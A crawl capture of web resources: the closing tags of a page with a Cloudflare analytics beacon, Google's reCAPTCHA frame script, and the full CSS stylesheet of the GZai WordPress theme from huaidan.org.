<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b411d37d16874db381c14355701818c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PkYdGsugNxlyrAea6WyZIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768725963690');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://huaidan.org/wp-content/themes/GZai/style.css
body_size: 2299
content:
/*
Theme Name: GZai
Theme URI: http://huaidan.org/
Description: GZai Theme by <a href="http://huaidan.org/" title="GZai Theme produced by 鬼仔">鬼仔</a>
Author: 鬼仔
Author URI: http://huaidan.org/
Version: 1.2
Tags: GZai blue， white， two-columns

General comments and license statement (optional).
*/

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{
margin:0;padding:0;
}

:focus {/* remember to define focus styles! */
    outline: 0;
}

body {
background:#EBEBED;
color:#333;
font-family: "PingFang SC", "Helvetica Neue", Helvetica, "Hiragino Sans GB", "STHeitiSC-Light", "Microsoft YaHei", "微软雅黑", "WenQuanYi Micro Hei", Arial, sans-serif;
font-size:14px;
}

h1 {
font-size:24px;
}

h2 {
font-size:18px;
}

h3 {
font-size:16px;
}

a {
color:#0B59B2;
text-decoration:none;
}

a:hover {
color:#CE0700;
text-decoration:underline;
}

blockquote {
background:#f8f8f8;
border:1px dashed #B0BEC7;
margin:5px 0;
padding:8px 10px 0;
}

pre,code {
font-family: Consolas,Inconsolata,'Bitstream Vera Sans Mono',Menlo,Monaco,'Andale Mono','Courier New',monospace;
color:#333;
background-color:#f8f8f8;
}

pre {
border:1px #ccc solid;
line-height:18px;
overflow:auto;
word-wrap:break-word;
max-height:220px;
margin:4px;
padding:4px 8px;
}

.textfield,textarea {
-moz-border-radius: 2px;
border-radius: 2px;
border:1px solid #666;
font-size:14px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) inset;
color: #333;
}

.textfield:focus,textarea:focus {
border-color:#F1CA7E;
}

.button {
font-size:14px;
text-decoration:none;
margin-top:5px;
background:#F5F5F5;
border:1px solid #666;
color:#333;
padding:5px 5px;
-moz-border-radius: 2px;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) inset;
}

.button:hover {
text-decoration:none;
background:#DDD;
border:1px solid #F1CA7E;
color:#000;
}

.fixed,.clear {
clear:both;
}

#wrapper {
text-align:left;
width:958px;
background:#FFF;
border-color:#DDD;
border-style:solid;
border-width:3px 1px;
margin:0 auto;
}

#header {
padding:2px 5px;
}

#blog-title {
display:block;
font-weight:700;
/*width:200px;*/
}

#blog-description {
font-size:13px;
margin:5px 0 0 10px;
/*width:200px;*/
}


#wp-search-box {
width:260px;
float:right;
}

#wp-search-box .button {
padding:6px;
margin-top: 0;
}

input#s {
background: url(images/search.png) no-repeat 5px 6px;
height: 22px;
line-height: 1.2em;
padding: 4px 10px 4px 28px;
width: 150px;
}



#container {
background:#FFF;
padding:10px 9px 0;
}

#menubar {
height:26px;
line-height:26px;
border-bottom:3px solid #2776A5;
}

#menubar ul.menu li {
float:left;
list-style-type:none;
white-space:nowrap;
margin:0 0 0 8px;
padding:0;
}

#menubar ul.menu li a {
display:block;
color:#D1D1D1;
background:#5E6460;
text-decoration:none;
padding:0 12px;
}

#menubar ul.menu li.current_page_item a,#menubar ul.menu li.current_page_item a:hover,#menubar ul.menu li a:hover {
background:#2776A5;
color:#FFF;
}

#content {
background:#FFF;
width:670px;
float:left;
overflow:hidden;
margin-bottom:10px;
}

/*#content .page {
padding-bottom:10px;
word-wrap:break-word;
}*/

#content .post {
border-bottom:1px solid #CCC;
margin: 0 5px 10px 0;
padding-bottom:10px;
word-wrap:break-word;
}

#content .entry-meta {
font-size:12px;
}

#content .entry-content {
line-height:24px;
overflow:hidden;
margin:5px 5px 0;
}

#content .entry-content img {
max-width:580px;
border:1px solid #CCC;
padding:5px;
}

#content .entry-content p {
margin-bottom:8px;
}

#content .entry-content ul li,.post .entry-content ol li {
list-style-position:inside;
padding-left:24px;
}

#content .entry-related {
float:right;
width:330px;
border-left:1px dashed #ccc;
margin:12px 0 5px 5px;
padding:0 0 0 5px;
}

#content .entry-related ul{
list-style:square outside;
padding-left:14px;
margin:0 0 0 6px;
}

#content .entry-related ul li{
margin:0 0 0 3px;
padding:2px 0;
}

#sidebar {
background:#FFF;
float:left;
width:270px;
font-size:13px;
overflow:hidden;
}

#sidebar .widget {
padding:0 3px 10px 5px;
}

#sidebar .widget ul {
list-style:none;
padding-left:6px;
margin:0;
}

#sidebar .widget .recentcmt{
list-style:none;
padding-left:14px;
margin:0 0 0 6px;
}

#sidebar .widget .list{
list-style:square outside;
padding-left:14px;
margin:0 0 0 6px;
}

#sidebar .widget ul li {
margin:0 0 0 3px;
padding:2px 0;
}

.cmtid {
font-size:28px;
font-style:italic;
color:#ccc;
margin:0 15px 10px 5px;
}

.cmtbody p {
line-height:24px;
overflow:hidden;
word-wrap:break-word;
padding:10px 20px 15px;
}

#comments .admin .author-link,#comments .admin .author-link a {
font-weight:700;
color:#A20;
}

#comments .author-link {
font-weight:700;
}

.commentmetadata,.commentmetadata a {
font-size:10px;
}

#textshell {
width:400px;
padding:5px 0;
}

.archive-title {
text-align:center;
margin-bottom:10px;
padding-bottom:10px;
font-size:24px;
border-bottom:1px dashed #ccc;
}

#footer {
clear:both;
color:#999;
height:20px;
text-align:right;
border-top:1px dashed #ccc;
padding:5px 20px 5px 0;
}

img,a img {
border:none;
}



#linkpage ul {
width:570px;
list-style:none;
margin:0;
padding:0;
}

#linkpage ul li {
width:100%;
float:left;
margin:10px 10px 20px;
}

#linkpage ul li ul li {
float:left;
width:33%;
line-height:24px;
margin:0;
}

.error {
font-size:24px;
font-weight:700;
margin-bottom:20px;
}

.logged {
margin-top:10px;
}

.ggads {
width:310px;
margin:10px 0 0 10px;
}

#breadcrumbs {
font-size:13px;
margin-bottom:10px;
border-bottom:1px solid #ccc;
padding:0 10px 10px 0;
}

#loading {
z-index:1;
background:#c44;
left:0;
top:0;
width:85px;
color:#fff;
position:fixed;
padding:5px 0 5px 12px;
}

.aligncenter,div.aligncenter {
display:block;
margin-left:auto;
margin-right:auto;
}

.wp-caption {
border:1px solid #ddd;
text-align:center;
background-color:#f3f3f3;
padding-top:4px;
-moz-border-radius:3px;
-khtml-border-radius:3px;
-webkit-border-radius:3px;
border-radius:3px;
margin:6px;
}

#content .entry-content .wp-caption img {
border:none;
margin:0;
padding:0;
}

.wp-caption p.wp-caption-text {
font-size:12px;
line-height:17px;
margin:4px 0 0;
padding:4px 4px 0;
border-top: 1px solid #ddd;
}

.alt {
margin:0;
padding:10px;
}

.commentlist {
padding:0;
}

.commentlist li {
list-style:none;
margin:15px 0 10px;
padding:5px 5px 5px 10px;
}

.commentlist li ul li {
margin-right:10px;
}

.commentlist p {
font-weight:400;
line-height:24px;
text-transform:none;
margin:10px 5px 10px 0;
padding:0 20px;
}

#commentform p {
margin:5px 0;
}

.commentlist #respond #commentform p {
padding:0;
}

.commentlist #respond {
padding-left: 10px;
}

.nocomments {
text-align:center;
margin:0;
padding:0;
}

#commentform input {
width:170px;
margin:5px 5px 1px 0;
padding:4px;
}

#commentform {
margin:5px 10px 0 0;
}

#commentform textarea {
width:100%;
padding:4px;
line-height:18px;
}

#commentform #submit {
margin:0;
padding:10px;
}

.commentlist li .avatar {
float:right;
border:1px solid #eee;
margin-left:10px;
background:#fff;
padding:2px;
}

.commentlist cite,.commentlist cite a {
font-weight:700;
font-style:normal;
}

.commentmetadata {
font-weight:400;
}

.thread-alt {
background-color:#f8f8f8;
}

.thread-even {
background-color:#FFF;
}

.depth-1 {
border:1px solid #ccc;
}

#commentstop {
margin-bottom:10px;
text-align:center;
}

#comments {
width:auto;
margin:0;
padding:10px 5px 0;
}

#respond {
margin-top:15px;
}

#commentnavi a:hover {
border:1px solid #000;
color:#000;
background-color:#FFF;
}

#commentnavi span.pages {
color:#000;
border:1px solid #000;
background-color:#FFF;
margin:2px;
padding:2px 4px;
}

#commentnavi span.current {
font-weight:700;
border:1px solid #000;
color:#000;
background-color:#FFF;
margin:2px;
padding:2px 4px;
}

.tracklist li {
list-style:none;
margin:8px 0;
padding:0 10px;
}

.tracklist {
margin-bottom:10px;
}

.tracklist .tp {
text-align:center;
margin-top:10px;
}

#blog-title a:hover,#comments .author-link a {
text-decoration:none;
}

.commentlist .children .even,.commentlist .children .alt {
border:1px dashed #ccc;
}

.reply,#commentnavi,.cancel-comment-reply {
font-size:12px;
}

#commentnavi{
margin:5px 0;
}

#commentnavi a,#commentnavi a:link,#commentnavi a:visited,#commentnavi a:active {
text-decoration:none;
border:1px solid #06c;
color:#06c;
background-color:#FFF;
margin:2px;
padding:2px 4px;
}

/*.commentlist #respond {
margin-bottom: 35px;
}
*/

.wp-pagenavi {
padding:0 0 5px;
}